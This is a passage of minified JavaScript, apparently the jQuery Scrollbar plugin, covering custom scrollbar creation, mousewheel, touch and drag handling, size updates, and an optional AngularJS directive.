class="scroll-element_size"></div>'+'    <div class="scroll-element_track"></div>'+'    <div class="scroll-bar"></div>'+"</div>"};var i=r[this.options.type]?this.options.type:"advanced";if(n){if(typeof n=="string"){n=e(n).appendTo(this.wrapper)}else{n=e(n)}}else{n=e("<div>").addClass("scroll-element").html(r[i]).appendTo(this.wrapper)}if(this.options.showArrows){n.addClass("scroll-element_arrows_visible")}return n.addClass("scroll-"+t)},init:function(n){var r=this;var u=this.container;var a=this.containerWrapper||u;var f=e.extend(this.options,n||{});var l={x:this.scrollx,y:this.scrolly};var c=this.wrapper;var h={scrollLeft:u.scrollLeft(),scrollTop:u.scrollTop()};if(o.mobile&&f.ignoreMobile||o.overlay&&f.ignoreOverlay||o.macosx&&!o.webkit){return false}if(!c){this.wrapper=c=e("<div>").addClass("scroll-wrapper").addClass(u.attr("class")).css("position",u.css("position")=="absolute"?"absolute":"relative").insertBefore(u).append(u);if(u.is("textarea")){this.containerWrapper=a=e("<div>").insertBefore(u).append(u);c.addClass("scroll-textarea")}a.addClass("scroll-content").css({height:"","margin-bottom":o.scroll.height*-1+s,"margin-right":o.scroll.width*-1+s});u.on("scroll.scrollbar",function(t){if(e.isFunction(f.onScroll)){f.onScroll.call(r,{maxScroll:l.y.maxScrollOffset,scroll:u.scrollTop(),size:l.y.size,visible:l.y.visible},{maxScroll:l.x.maxScrollOffset,scroll:u.scrollLeft(),size:l.x.size,visible:l.x.visible})}l.x.isVisible&&l.x.scroller.css("left",u.scrollLeft()*l.x.kx+s);l.y.isVisible&&l.y.scroller.css("top",u.scrollTop()*l.y.kx+s)});c.on("scroll",function(){c.scrollTop(0).scrollLeft(0)});if(f.disableBodyScroll){var d=function(e){v(e)?l.y.isVisible&&l.y.mousewheel(e):l.x.isVisible&&l.x.mousewheel(e)};c.on({"MozMousePixelScroll.scrollbar":d,"mousewheel.scrollbar":d});if(o.mobile){c.on("touchstart.scrollbar",function(n){var r=n.originalEvent.touches&&n.originalEvent.touches[0]||n;var i={pageX:r.pageX,pageY:r.pageY};var s={left:u.scrollLeft(),top:u.scrollTop()};e(t).on({"touchmove.scrollbar":function(e){var t=e.originalEvent.targetTouches&&e.originalEvent.targetTouches[0]||e;u.scrollLeft(s.left+i.pageX-t.pageX);u.scrollTop(s.top+i.pageY-t.pageY);e.preventDefault()},"touchend.scrollbar":function(){e(t).off(".scrollbar")}})})}}if(e.isFunction(f.onInit))f.onInit.apply(this,[u])}else{a.css({height:"","margin-bottom":o.scroll.height*-1+s,"margin-right":o.scroll.width*-1+s})}e.each(l,function(n,s){var o=null;var a=1;var c=n=="x"?"scrollLeft":"scrollTop";var h=f.scrollStep;var d=function(){var e=u[c]();u[c](e+h);if(a==1&&e+h>=m)e=u[c]();if(a==-1&&e+h<=m)e=u[c]();if(u[c]()==e&&o){o()}};var m=0;if(!s.scrollbar){s.scrollbar=r.getScrollbar(n);s.scroller=s.scrollbar.find(".scroll-bar");s.mousewheel=function(e){if(!s.isVisible||n=="x"&&v(e)){return true}if(n=="y"&&!v(e)){l.x.mousewheel(e);return true}var t=e.originalEvent.wheelDelta*-1||e.originalEvent.detail;var i=s.size-s.visible-s.offset;if(!(m<=0&&t<0||m>=i&&t>0)){m=m+t;if(m<0)m=0;if(m>i)m=i;r.scrollTo=r.scrollTo||{};r.scrollTo[c]=m;setTimeout(function(){if(r.scrollTo){u.stop().animate(r.scrollTo,240,"linear",function(){m=u[c]()});r.scrollTo=null}},1)}e.preventDefault();return false};s.scrollbar.on({"MozMousePixelScroll.scrollbar":s.mousewheel,"mousewheel.scrollbar":s.mousewheel,"mouseenter.scrollbar":function(){m=u[c]()}});s.scrollbar.find(".scroll-arrow, .scroll-element_track").on("mousedown.scrollbar",function(t){if(t.which!=i)return true;a=1;var l={eventOffset:t[n=="x"?"pageX":"pageY"],maxScrollValue:s.size-s.visible-s.offset,scrollbarOffset:s.scroller.offset()[n=="x"?"left":"top"],scrollbarSize:s.scroller[n=="x"?"outerWidth":"outerHeight"]()};var v=0,g=0;if(e(this).hasClass("scroll-arrow")){a=e(this).hasClass("scroll-arrow_more")?1:-1;h=f.scrollStep*a;m=a>0?l.maxScrollValue:0}else{a=l.eventOffset>l.scrollbarOffset+l.scrollbarSize?1:l.eventOffset<l.scrollbarOffset?-1:0;h=Math.round(s.visible*.75)*a;m=l.eventOffset-l.scrollbarOffset-(f.stepScrolling?a==1?l.scrollbarSize:0:Math.round(l.scrollbarSize/2));m=u[c]()+m/s.kx}r.scrollTo=r.scrollTo||{};r.scrollTo[c]=f.stepScrolling?u[c]()+h:m;if(f.stepScrolling){o=function(){m=u[c]();clearInterval(g);clearTimeout(v);v=0;g=0};v=setTimeout(function(){g=setInterval(d,40)},f.duration+100)}setTimeout(function(){if(r.scrollTo){u.animate(r.scrollTo,f.duration);r.scrollTo=null}},1);return p(o,t)});s.scroller.on("mousedown.scrollbar",function(r){if(r.which!=i)return true;var o=r[n=="x"?"pageX":"pageY"];var a=u[c]();s.scrollbar.addClass("scroll-draggable");e(t).on("mousemove.scrollbar",function(e){var t=parseInt((e[n=="x"?"pageX":"pageY"]-o)/s.kx,10);u[c](a+t)});return p(function(){s.scrollbar.removeClass("scroll-draggable");m=u[c]()},r)})}});e.each(l,function(e,t){var n="scroll-scroll"+e+"_visible";var r=e=="x"?l.y:l.x;t.scrollbar.removeClass(n);r.scrollbar.removeClass(n);a.removeClass(n)});e.each(l,function(t,n){e.extend(n,t=="x"?{offset:parseInt(u.css("left"),10)||0,size:u.prop("scrollWidth"),visible:c.width()}:{offset:parseInt(u.css("top"),10)||0,size:u.prop("scrollHeight"),visible:c.height()})});var m=function(t,n){var r="scroll-scroll"+t+"_visible";var i=t=="x"?l.y:l.x;var f=parseInt(u.css(t=="x"?"left":"top"),10)||0;var h=n.size;var p=n.visible+f;n.isVisible=h-p>1;if(n.isVisible){n.scrollbar.addClass(r);i.scrollbar.addClass(r);a.addClass(r)}else{n.scrollbar.removeClass(r);i.scrollbar.removeClass(r);a.removeClass(r)}if(t=="y"&&(n.isVisible||n.size<n.visible)){a.css("height",p+o.scroll.height+s)}if(l.x.size!=u.prop("scrollWidth")||l.y.size!=u.prop("scrollHeight")||l.x.visible!=c.width()||l.y.visible!=c.height()||l.x.offset!=(parseInt(u.css("left"),10)||0)||l.y.offset!=(parseInt(u.css("top"),10)||0)){e.each(l,function(t,n){e.extend(n,t=="x"?{offset:parseInt(u.css("left"),10)||0,size:u.prop("scrollWidth"),visible:c.width()}:{offset:parseInt(u.css("top"),10)||0,size:u.prop("scrollHeight"),visible:c.height()})});m(t=="x"?"y":"x",i)}};e.each(l,m);if(e.isFunction(f.onUpdate))f.onUpdate.apply(this,[u]);e.each(l,function(e,t){var n=e=="x"?"left":"top";var r=e=="x"?"outerWidth":"outerHeight";var i=e=="x"?"width":"height";var o=parseInt(u.css(n),10)||0;var a=t.size;var l=t.visible+o;var c=t.scrollbar.find(".scroll-element_size");c=c[r]()+(parseInt(c.css(n),10)||0);if(f.autoScrollSize){t.scrollbarSize=parseInt(c*l/a,10);t.scroller.css(i,t.scrollbarSize+s)}t.scrollbarSize=t.scroller[r]();t.kx=(c-t.scrollbarSize)/(a-l)||1;t.maxScrollOffset=a-l});u.scrollLeft(h.scrollLeft).scrollTop(h.scrollTop).trigger("scroll")}};e.fn.scrollbar=function(t,n){var r=this;if(t==="get")r=null;this.each(function(){var i=e(this);if(i.hasClass("scroll-wrapper")||i.get(0).nodeName=="body"){return true}var s=i.data("scrollbar");if(s){if(t==="get"){r=s;return false}var u=typeof t=="string"&&s[t]?t:"init";s[u].apply(s,e.isArray(n)?n:[]);if(t==="destroy"){i.removeData("scrollbar");while(e.inArray(s,o.scrolls)>=0)o.scrolls.splice(e.inArray(s,o.scrolls),1)}}else{if(typeof t!="string"){s=new a(i,t);i.data("scrollbar",s);o.scrolls.push(s)}}return true});return r};e.fn.scrollbar.options=u;if(n.angular){(function(e){var t=e.module("jQueryScrollbar",[]);t.directive("jqueryScrollbar",function(){return{link:function(e,t){t.scrollbar(e.options).on("$destroy",function(){t.scrollbar("destroy")})},restring:"AC",scope:{options:"=jqueryScrollbar"}}})})(n.angular)}var f=0,l=0;var c=function(e){var t,n,i,s,u,a,h;for(t=0;t<o.scrolls.length;t++){s=o.scrolls[t];n=s.container;i=s.options;u=s.wrapper;a=s.scrollx;h=s.scrolly;if(e||i.autoUpdate&&u&&u.is(":visible")&&(n.prop("scrollWidth")!=a.size||n.prop("scrollHeight")!=h.size||u.width()!=a.visible||u.height()!=h.visible)){s.init();if(r){o.log({scrollHeight:n.prop("scrollHeight")+":"+s.scrolly.size,scrollWidth:n.prop("scrollWidth")+":"+s.scrollx.size,visibleHeight:u.height()+":"+s.scrolly.visible,visibleWidth:u.width()+":"+s.scrollx.visible},true);l++}}}if(r&&l>10){o.log("Scroll updates exceed 10");c=function(){}}else{clearTimeout(f);f=setTimeout(c,300)}}})(jQuery,document,window);